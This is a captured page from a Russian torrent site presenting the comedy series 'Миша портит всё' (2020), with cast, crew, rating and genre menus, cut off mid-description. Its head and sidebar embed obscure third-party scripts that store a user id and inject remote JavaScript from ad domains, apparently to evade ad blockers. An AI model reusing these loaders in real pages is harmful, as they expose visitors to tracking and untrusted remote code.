

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fast-torrent.ru/film/misha-portit-vsyo.html
body_size: 27177
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">


<head>
<script type="application/javascript">
if (window.devicePixelRatio !== 1){var dpt=window.devicePixelRatio;var widthM=window.screen.width*dpt;var widthH=window.screen.height*dpt; document.write('<meta name="viewport" content="width='+widthM+', height='+widthH+'">');}
var SEARCH_URL = '/search';var AUTOCOMPLETE_URL = '/search/autocomplete/';var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast.5.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast_torrent22.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/jquery_ui_fast_torrent.css" type="text/css" media="screen" ><link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/><!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]--><title> Миша портит всё сезон 1,2 (2020) смотреть онлайн или скачать сериал через торрент бесплатно в хорошем качестве. Трейлеры, расписание выхода серий, правдивые оценки, рецензии и комментарии, похожие сериалы, саундтрек, новости и интересные факты на кино портале</title><meta name="Robots" content="INDEX, FOLLOW"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="utf-8"><meta name="description" content="В каждой серии приставучий гений Миша спасает среднестатистическую семью Горшковых от «разводов» маркетологов, стереотипов и навязанных традиций." /><meta name="keywords" content="Миша портит всё 2020" /><link rel="canonical" href="/film/misha-portit-vsyo.html" /><link rel='image_src' href='http://media5.cdnbase.com/media/files/s3/oj/cm/misha-portit-vsyo.jpg'/><meta property="og:title" content="Миша портит всё (2020)"/><meta property="og:type" content="video.movie"/><meta property="og:image" content="http://media5.cdnbase.com/media/files/s3/oj/cm/misha-portit-vsyo.jpg"/><meta itemprop="genre" content="Комедия||Русский сериал"/><link rel="alternate" type="application/rss+xml" title="rss Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/rss/" /><link rel="alternate" type="application/atom+xml" title="atom Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/atom/" /><link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" /><link rel="icon" href="http://media5.cdnbase.com/media/uploads/logo/favicon.ico" type="image/png" /><script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "3.145.198.2", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[["vk", "vk"], ["Однокласники", "ok"], ["Яндекс", "yandex"]];</script><script>var MEDIA_URL='http://media5.cdnbase.com/media/';if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}</script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/fast.15.js"></script><script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"><em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script><script type="text/javascript">
var film_children        = false;



var FILM_ID            = 67548;
var FILM_URL           = 'misha-portit-vsyo';
var film_downloaded    = 0 ;
var recommend_count    = 1;
var votes_count        = 18;
var public_rating      = 1.79;
var torrent_downloaded = {} ;

var similarity_count   = 5;
var is_serial          = true;
var kinopoisk_id       = 1359033;


var test_image         = 'http://media5.cdnbase.com/media/files/s3/oj/cm/cache/misha-portit-vsyo_video_list.jpg';


var limit_image_width = 475; // до этих размеров уменьшать картинки в комментариях под фильмом

$(document).ready(function(){
	quality_init();

	init_film();
	init_torrent();
	allowed_review_controls( null );
//	init_ivi_popup( );


});

function init_torrent_info(){
	console.log('init_torrent_info');

	if ($('.torrent-row').length == 0) return;

	console.log('process');

	upload_new ={};
	$.each(upload_new, function(index, value) {$('#tp_' + index + ' .c10, #tp_' + index + ' .c2').prepend('<img src="http://media5.cdnbase.com/media/images/new.png" align="right" alt="Новый"/>');	});



}



</script><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script>







<!-- start 1660  --><script async src="https://jsn.24smi.net/smi.js"></script><!-- 1660  --><!-- start 1754  --><div class="smi24__informer smi24__auto" data-smi-blockid="28244"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1754  -->
</head>

<body>


<!-- start 1539  --><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468940607,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><!-- 1539  -->



<div id="container" >





<!-- top_content -->

<center></center>

 
	<div id="header" ><div class='user-info'><!-- start user-info --><div class='logo'><a href="/">Fast-Torrent.RU </a></div><!-- сгенерировано ( 2026/01/18 11:44:50 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div></div><!-- end user-info --><div class='top-menu'><!-- start top-menu --><div class='wrap'><ul class="h-menu top-main-menu text-shadow"><li class='c1'><a href="/new/all/">ВСЁ</a><em></em></li><li class='c2'><a href="/new-torrent/">ФИЛЬМЫ</a><em></em></li><li class='c3'><a href="/last-tv-torrent/">СЕРИАЛЫ</a><em></em></li><li class='c4'><a href="/last-multfilm-torrent/">АНИМАЦИЯ</a><em></em></li><li class='c1'><a href="/new/documentary/">ТВ</a><em></em></li><li class='c7 menu-2'><a href="/fun/">ЮМОР</a><em></em></li><li class='c8 menu-1'><a href="/forum/">ФОРУМ</a><em>&nbsp;</em></li><li class='c9'><a href="//www.era-igr.ru/" target="_blank"><em class='games'>&nbsp;</em>ИГРЫ</a><em>&nbsp;</em></li><li class='c11'><a href="//www.playmuz.ru/" target="_blank"><em class='clip'>&nbsp;</em>КЛИПЫ</a><em>&nbsp;</em></li></ul></div><div class='clear'></div></div><!-- end top-menu --><div class="top-search"><div class="wrap"><form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()"><div class="ui-widget"><input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма"><input type=submit id="search_submit1" tabindex="2" VALUE="Искать"></div></form><div id="ext-search"><a href="/search.html">● Расширенный поиск</a></div></div></div><!-- end top-search --><div class="letter-search"><div class="line1"><a href="/all/order/soon/">Скоро на экране</a><em></em><a href="/favorite/public/">Коллекции</a><em></em><a href="/review/">Рецензии</a><em></em><a href="/favorite/schedule/">Расписание сериалов</a></div><div class="line2"><a href="/kinonews/">Новости кино</a><em></em><a href="/award/">Награды и кинопремии</a><em></em><a href="/news/">Наши новости</a><em></em><a href="/trailers/">Трейлеры</a></div></div><!-- end letter-search --><!--fast_torrent_ru_top_code-->
		
			<div class='clear'></div></div><!-- end header --> 


<!-- top_counters -->


	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			
<!-- менюха тегов -->
<div id='dynamic_film_tag' obj_id='/film/misha-portit-vsyo/tag.html'></div>

<div class=" no-mobile">

<!-- cache:sidebar_type 4 8 сентября 2023 г. 18:02 False  сгенерировано ( 2026/01/18 06:05:34 )  -->

<ul class='nav-menu'><li><a href="">Сериалы</a><ul><li class='bold'><a href='/popular-tv/'>Самые популярные</a></li><li class='bold'><a href='/last-tv-torrent/'>Последние добавленные</a></li><li class='bold'><a href='/last-tv/'>Новинки кино</a></li><li class='bold'><a href='/new-tv-movies/'>Новые сериалы на сайте</a></li><li ><a href='/foreign-tv/tv/' style='color:#d18000'>Зарубежный сериал</a></li><li ><a href='/russian-tv/tv/' style='color:#d18000'>Русский сериал</a></li><li ><a href='/biography/tv/'>Биография</a></li><li ><a href='/action/tv/'>Боевик</a></li><li ><a href='/boevye/tv/'>Боевые искусства</a></li><li ><a href='/voenniy/tv/'>Военный</a></li><li ><a href='/detective/tv/'>Детектив</a></li><li class='last'><a href='' onclick='return $(".hidden_4").toggle(),false'>Остальные жанры</a></li></ul><ul class='hidden hidden_4'><li ><a href='/detskiy/tv/'>Детский</a></li><li ><a href='/documental/tv/'>Документальный</a></li><li ><a href='/drama/tv/'>Драма</a></li><li ><a href='/history/tv/'>Исторический</a></li><li ><a href='/comedy/tv/'>Комедия</a></li><li ><a href='/short/tv/'>Короткометражный</a></li><li ><a href='/criminal/tv/'>Криминал</a></li><li ><a href='/melodrama/tv/'>Мелодрама</a></li><li ><a href='/mystic/tv/'>Мистика</a></li><li ><a href='/vmusic/tv/'>Музыка</a></li><li ><a href='/musical/tv/'>Мюзикл</a></li><li ><a href='/adventure/tv/'>Приключения</a></li><li ><a href='/family/tv/'>Семейный</a></li><li ><a href='/sport/tv/'>Спорт</a></li><li ><a href='/triller/tv/'>Триллер</a></li><li ><a href='/horror/tv/'>Ужасы</a></li><li ><a href='/scifiction/tv/'>Фантастика</a></li><li ><a href='/fantasy/tv/'>Фэнтези</a></li></ul><br/><ul><li><a name='tag'><b>Теги</b></a></li><li><a href='/tv/tag/hd-2160r/'><em class="nav-icon nav-tag_blue">тег</em> HD 2160р</a></li><li><a href='/tv/tag/hdtv-1080i/'><em class="nav-icon nav-tag_blue">тег</em> HD 1080</a></li><li><a href='/tv/tag/hdtv-720p/'><em class="nav-icon nav-tag_blue">тег</em> HD 720</a></li><li><a href='/tv/tag/3d/'><em class="nav-icon nav-tag_blue">тег</em> 3D</a></li><li><a href='/tv/tag/be-continued/' style='color:#479519'><em class="nav-icon nav-tag_blue">тег</em> to be continued...</a></li><li><a href='/tv/tag/pro-lyubov/'><em class="nav-icon nav-tag_blue">тег</em> Про любовь </a></li><li><a href='/tv/tag/zombi/'><em class="nav-icon nav-tag_blue">тег</em> Про зомби</a></li><li class='last hidden_tag'><a href='' onclick='return $(".hidden_tag").toggle(),false'>Остальные теги</a></li></ul><ul class='hidden hidden_tag'><li><a href='/tv/tag/marvel/' style='color:3'><em class="nav-icon nav-tag_blue">тег</em> Marvel</a></li><li><a href='/tv/tag/vampiry/'><em class="nav-icon nav-tag_blue">тег</em> Про вампиров</a></li><li><a href='/tv/tag/pro-podrostkov/'><em class="nav-icon nav-tag_blue">тег</em> Про подростков</a></li><li><a href='/tv/tag/indijskoe-kino/'><em class="nav-icon nav-tag_blue">тег</em> Индийское кино</a></li><li><a href='/tv/tag/pro-supergeroev/'><em class="nav-icon nav-tag_blue">тег</em> Про супергероев </a></li><li><a href='/tv/tag/filmy-osnovannye-na-realnyh-sobytiyah/'><em class="nav-icon nav-tag_blue">тег</em> Основанные на реальных событиях</a></li><li><a href='/tv/tag/tyurma/'><em class="nav-icon nav-tag_blue">тег</em> Про тюрьму</a></li><li><a href='/tv/tag/dinozavry/'><em class="nav-icon nav-tag_blue">тег</em> Про динозавров</a></li><li><a href='/tv/tag/pro-sobak/'><em class="nav-icon nav-tag_blue">тег</em> Про собак</a></li><li><a href='/tv/tag/pro-gonki/'><em class="nav-icon nav-tag_blue">тег</em> Про гонки</a></li><li><a href='/tv/tag/pro-zhivotnyh/'><em class="nav-icon nav-tag_blue">тег</em> Про животных</a></li><li><a href='/tv/tag/pro-vedm/'><em class="nav-icon nav-tag_blue">тег</em> Про ведьм </a></li><li><a href='/tv/tag/pro-tanki/'><em class="nav-icon nav-tag_blue">тег</em> Про танки</a></li><li><a href='/tv/tag/chyornaya-komediya/'><em class="nav-icon nav-tag_blue">тег</em> Чёрная комедия</a></li><li><a href='/tv/tag/pro-robotov/'><em class="nav-icon nav-tag_blue">тег</em> Про роботов</a></li><li><a href='/tv/tag/prishelcy/'><em class="nav-icon nav-tag_blue">тег</em> Про инопланетян</a></li><li><a href='/tv/tag/pro-snajperov/'><em class="nav-icon nav-tag_blue">тег</em> Про снайперов</a></li><li><a href='/tv/tag/pro-apokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Про апокалипсис</a></li><li><a href='/tv/tag/tancy/'><em class="nav-icon nav-tag_blue">тег</em> Про танцы</a></li><li><a href='/tv/tag/pro-futbol/'><em class="nav-icon nav-tag_blue">тег</em> Про футбол </a></li><li><a href='/tv/tag/vyzhivanie/'><em class="nav-icon nav-tag_blue">тег</em> Про выживание</a></li><li><a href='/tv/tag/pro-bogov/'><em class="nav-icon nav-tag_blue">тег</em> Про богов</a></li><li><a href='/tv/tag/pro-manyakov-i-serijnyh-ubijc/'><em class="nav-icon nav-tag_blue">тег</em> Про маньяков и серийных убийц</a></li><li><a href='/tv/tag/oborotni/'><em class="nav-icon nav-tag_blue">тег</em> Про оборотней</a></li><li><a href='/tv/tag/pro-mafiyu/'><em class="nav-icon nav-tag_blue">тег</em> Про мафию</a></li><li><a href='/tv/tag/puteshestviya-vo-vremeni/'><em class="nav-icon nav-tag_blue">тег</em> Про путешествия во времени</a></li><li><a href='/tv/tag/pro-rycarej/'><em class="nav-icon nav-tag_blue">тег</em> Про рыцарей</a></li><li><a href='/tv/tag/pro-drakonov/'><em class="nav-icon nav-tag_blue">тег</em> Про драконов</a></li><li><a href='/tv/tag/gangstery/'><em class="nav-icon nav-tag_blue">тег</em> Про гангстеров</a></li><li><a href='/tv/tag/shpiony/'><em class="nav-icon nav-tag_blue">тег</em> Про шпионов</a></li><li><a href='/tv/tag/pro-piratov/'><em class="nav-icon nav-tag_blue">тег</em> Про пиратов</a></li><li><a href='/tv/tag/pro-vikingov/'><em class="nav-icon nav-tag_blue">тег</em> Про викингов</a></li><li><a href='/tv/tag/closed/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> Завершён</a></li><li><a href='/tv/tag/9-maya-den-pobedy/'><em class="nav-icon nav-tag_blue">тег</em> 9 мая, День Победы</a></li><li><a href='/tv/tag/nauchnaya-fantastika/'><em class="nav-icon nav-tag_blue">тег</em> Sci-Fi (Научная фантастика)</a></li><li><a href='/tv/tag/avangard-i-syurrealizm/'><em class="nav-icon nav-tag_blue">тег</em> Авангард и Сюрреализм</a></li><li><a href='/tv/tag/angely-i-demony/'><em class="nav-icon nav-tag_blue">тег</em> Ангелы и Демоны</a></li><li><a href='/tv/tag/antiutopiya/'><em class="nav-icon nav-tag_blue">тег</em> Антиутопия</a></li><li><a href='/tv/tag/balet/'><em class="nav-icon nav-tag_blue">тег</em> Балет</a></li><li><a href='/tv/tag/vrachi/'><em class="nav-icon nav-tag_blue">тег</em> Врачи</a></li><li><a href='/tv/tag/genij/'><em class="nav-icon nav-tag_blue">тег</em> Гении</a></li><li><a href='/tv/tag/kiberpank/'><em class="nav-icon nav-tag_blue">тег</em> Киберпанк</a></li><li><a href='/tv/tag/komiks/'><em class="nav-icon nav-tag_blue">тег</em> Комикс</a></li><li><a href='/tv/tag/magi/'><em class="nav-icon nav-tag_blue">тег</em> Маги и Волшебники</a></li><li><a href='/tv/tag/narkotiki/'><em class="nav-icon nav-tag_blue">тег</em> Наркотики</a></li><li><a href='/tv/tag/novogodnie/'><em class="nav-icon nav-tag_blue">тег</em> Новогодние</a></li><li><a href='/tv/tag/parallelnye-miry/'><em class="nav-icon nav-tag_blue">тег</em> Параллельные миры</a></li><li><a href='/tv/tag/peplum/'><em class="nav-icon nav-tag_blue">тег</em> Пеплум</a></li><li><a href='/tv/tag/perevod-goblina/'><em class="nav-icon nav-tag_blue">тег</em> Перевод Гоблина</a></li><li><a href='/tv/tag/podrostkovaya-zhestokost/'><em class="nav-icon nav-tag_blue">тег</em> Подростковая жестокость</a></li><li><a href='/tv/tag/postapokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Постапокалипсис</a></li><li><a href='/tv/tag/prizraki/'><em class="nav-icon nav-tag_blue">тег</em> Призраки</a></li><li><a href='/tv/tag/lawyers/'><em class="nav-icon nav-tag_blue">тег</em> Про Юристов и Адвокатов</a></li><li><a href='/tv/tag/pro-bogatyh/'><em class="nav-icon nav-tag_blue">тег</em> Про богатых</a></li><li><a href='/tv/tag/kosmos/'><em class="nav-icon nav-tag_blue">тег</em> Про космос</a></li><li><a href='/tv/tag/psevdodokumentalnyj/'><em class="nav-icon nav-tag_blue">тег</em> Псевдодокументальный</a></li><li><a href='/tv/tag/rezhisserskaya-versiya/'><em class="nav-icon nav-tag_blue">тег</em> Режиссерская версия</a></li><li><a href='/tv/tag/roud-muvi/'><em class="nav-icon nav-tag_blue">тег</em> Роуд-муви</a></li><li><a href='/tv/tag/sverhsposobnosti/'><em class="nav-icon nav-tag_blue">тег</em> Сверхспособности</a></li><li><a href='/tv/tag/sitkom/'><em class="nav-icon nav-tag_blue">тег</em> Ситком</a></li><li><a href='/tv/tag/slesher/'><em class="nav-icon nav-tag_blue">тег</em> Слэшер</a></li><li><a href='/tv/tag/stimpank/'><em class="nav-icon nav-tag_blue">тег</em> Стимпанк</a></li><li><a href='/tv/tag/fanaty-i-skinhedy/'><em class="nav-icon nav-tag_blue">тег</em> Фанаты и Скинхеды</a></li><li><a href='/tv/tag/ekranizaciya/'><em class="nav-icon nav-tag_blue">тег</em> Экранизация</a></li><li class='more'><a href='/tags/tv/' target="_blank">Еще Теги</a></li></ul></li></ul>

</div>


<div class='no-mobile'>
<!-- start 1760  --><script type='text/javascript' src='https://myroledance.com/services/?id=154537'></script><script type='text/javascript' data-cfasync='false'>
	let e753d7a13c_cnt = 0;
	let e753d7a13c_interval = setInterval(function(){
		if (typeof e753d7a13c_country !== 'undefined') {
			clearInterval(e753d7a13c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e753d7a13c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e753d7a13c_domain + '/' + e753d7a13c_path + '/' + e753d7a13c_file + '.js?25752&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e753d7a13c_cnt += 1;
			if (e753d7a13c_cnt >= 60) {
				clearInterval(e753d7a13c_interval);
			}
		}
	}, 500);
</script><!-- 1760  --><!-- start 1800  --><script type='text/javascript' src='https://dotofverse.com/services/?id=150559'></script><div id='eb64e3589b'></div><script type='text/javascript' data-cfasync='false'>
	let eb64e3589b_cnt = 0;
	let eb64e3589b_interval = setInterval(function(){
		if (typeof eb64e3589b_country !== 'undefined') {
			clearInterval(eb64e3589b_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb64e3589b_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb64e3589b_domain + '/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb64e3589b_cnt += 1;
			if (eb64e3589b_cnt >= 60) {
				clearInterval(eb64e3589b_interval);
			}
		}
	}, 500);
</script><!-- 1800  --><!-- start 1801  --><script type='text/javascript' src='https://trutheyesstab.com/services/?id=161605'></script><script type='text/javascript' data-cfasync='false'>
	let e11b57a1be_cnt = 0;
	let e11b57a1be_interval = setInterval(function(){
		if (typeof e11b57a1be_country !== 'undefined') {
			clearInterval(e11b57a1be_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e11b57a1be_domain + '/' + e11b57a1be_path + '/' + e11b57a1be_file + '.js?26930a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e11b57a1be_cnt += 1;
			if (e11b57a1be_cnt >= 60) {
				clearInterval(e11b57a1be_interval);
			}
		}
	}, 500);
</script><!-- 1801  -->
</div>

			</div>
		</div>


<div class='video-inner-top -inner-info-fix'></div>


		<div id="content" class="column">
			<div class='wrap'>
			

				


<div class='film_page is_serial'>


<!-- cache: film_content f_kt_67548_1707946203 ( сгенерирован 2026/01/18 11:48:13 ) -->
<div id="adv"></div><!-- менюха фильма --><div class="overflow_wrap"><div class="film_controll" obj_id="67548"></div></div><!-- навигация фильма --><div class="margin"><a href="/popular-tv/">Сериалы</a> / Миша портит всё  </span></div><!-- 1 --><div><center><!-- film_info 0 index out of range --></center></div><!-- Информация о фильме --><div itemscope itemtype="https://schema.org/Movie" class="film-info1 margin_b"><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/oj/cm/cache/misha-portit-vsyo_video_list.jpg" /><meta itemprop="description" content="В каждой серии приставучий гений Миша спасает среднестатистическую семью Горшковых от «разводов» маркетологов, стереотипов и навязанных традиций." /><meta itemprop="dateCreated" content="13 апреля 2020 г." /><meta itemprop="url" content="fast-torrent.ru/film/misha-portit-vsyo.html" /><table><tr><td class='info-panel'><div class='film-image' alt="Миша портит всё" ><a class='slideshow1' href="http://media5.cdnbase.com/media/files/s3/oj/cm/misha-portit-vsyo.jpg" itle='Постер к фильму Миша портит всё' style="background: url(http://media5.cdnbase.com/media/files/s3/oj/cm/cache/misha-portit-vsyo_video_list.jpg)"></a></div><center><span itemtype="https://schema.org/AggregateRating" itemscope itemprop="aggregateRating" hidden><meta itemprop="ratingValue" content="1.79"/><span itemprop="ratingCount" style="display: none;">18</span><meta itemprop="bestRating" content="10"/></span><div>Общая оценка</div><div id='rating' class='rating'>1.79</div><div id='rating_votes'>18 голосов</div><br /><ul class='star_rating' title='1.7903 из 10, голосов:18' id='raiting_film_67548' average='1.79' votes='18'><li class='current-rating' style='width:17%'>1.7903 из 10, голосов:18</li></ul><div id='user_vote' classs='clear'></div><div id='user_vote1'>Можете оставить свой голос отметив одну из звездочек.</div><div style='height:38px;background:url("https://rating.kinopoisk.ru/1359033.gif") no-repeat 50% 0'>&nbsp;</div><div style='height:38px;background:url("http://media5.cdnbase.com/media/files/s2/wn/he/12139418.png") no-repeat 50% 0'>&nbsp;</div><br/><!-- start блок рекомендаций --><div id='recommend_head' title='Просмотреть список людей рекомендовавших этот фильм'>Рекомендаций <strong class='recommend_count'>1</strong></div><div id='recommend_dialog' title="Этот фильм рекомендуют:" class="hidden">Всего рекомендаций <strong class='recommend_count'>1</strong><div id='recommend'></div><ul class="paginator" id='recommend_pages'><li class='page_prev float_left'><em></em></li><li class='page_next float_right'><em></em></li></ul></div><!-- end блок рекомендаций --><br/><br/><br/><!-- start Просмотренные серии --><div id='schedule_user_dialog' title="Просмотренные серии" class="hidden"><div id='schedule_user_dialog_content'></div></div><div id='schedule_dialog' title="Какие серии в этом торренте?" class="hidden"><div id='schedule_dialog_content'></div></div><div id="schedule_tv" class="gren_search">Просмотренные серии</div><!-- end Просмотренные серии  --><br/><br/></center></td><td class='info'><h1><span itemprop="name" id='film_name'>Миша портит всё</span>
							(2020)
							
					</h1><!-- start Следите за сериалом? --><div id="schedule_wishlist" title="Хотите получать уведомления о новой серии?">Следите за сериалом?</div><br/><!-- end Следите за сериалом?  --><style>	.info .spoiler-wrap{ display: none}	</style><div><!--  сгенерирован 2021/05/10 09:55:52  --><p class=''><strong>Дата выхода в России (или в Мире)</strong>: 13.04.2020</p><p><strong>Жанр</strong>: <a href='/comedy/tv/' >Комедия</a>, <a href='/russian-tv/tv/' style='color:#d18000'>Русский сериал</a></p><p><a href='/last-tv-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a>



	&nbsp;<a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, 

	&nbsp;<a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, 

	&nbsp;<a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></p><p><strong>Продолжительность</strong>: ~ 00:25:00</p><p><strong>Компания</strong>: <a href="/company/kinostudiya-mim/">Киностудия МИМ</a></p><p><strong>Канал</strong>: <a href="/channel/sts/">СТС</a></p><p align="left" ><strong>Режиссеры</strong>: <a href="/video/actor/vsevolod-brodskij/" itemprop="actor" >Всеволод Бродский</a>, <a href="/video/actor/aleksandr-bojkov/" itemprop="actor" >Александр Бойков</a></p><p align="left" ><strong>В ролях</strong>: <a href="/video/actor/mihail-galustyan/" itemprop="actor" >Михаил Галустян</a>, <a href="/video/actor/elena-nikolaeva/" itemprop="actor" >Елена Николаева</a>, <a href="/video/actor/roman-bogdanov/" itemprop="actor" >Роман Богданов</a>, <a href="/video/actor/aleksandra-abramejtseva/" itemprop="actor" >Александра Абрамейцева</a>, <a href="/video/actor/artemij-padalka/" itemprop="actor" >Артемий Падалка</a>, <a href="/video/actor/irina-augshkap/" itemprop="actor" >Ирина Аугшкап</a>, <a href="/video/actor/aleksandr-nikolskij/" itemprop="actor" >Александр Никольский</a>, <a href="/video/actor/nikolaj-valuev/" itemprop="actor" >Николай Валуев</a>, <a href="/video/actor/evelina-blyodans/" itemprop="actor" >Эвелина Блёданс</a></p><p align="left" ><strong>Продюсеры</strong>: <a href="/video/actor/vyacheslav-murugov/" itemprop="actor" >Вячеслав Муругов</a>, <a href="/video/actor/anton-fedotov/" itemprop="actor" >Антон Федотов</a>, <a href="/video/actor/maksim-ryibakov/" itemprop="actor" >Максим Рыбаков</a></p><p align="left" ><strong>Сценарий</strong>: <a href="/video/actor/timur-akavov/" itemprop="actor" >Тимур Акавов</a></p><p align="left" ><strong>Оператор</strong>: <a href="/video/actor/kirill-begishev/" itemprop="actor" >Кирилл Бегишев</a></p><p align="left" ><strong>Монтаж</strong>: <a href="/video/actor/dmitrij-smorchkov/" itemprop="actor" >Дмитрий Сморчков</a></p><p itemprop="description" class='justify'>В каждой серии приставучий гений Миша спасает среднестатистическую семью Горшковых от «разводов» маркетологов, стереотипов и навязанных 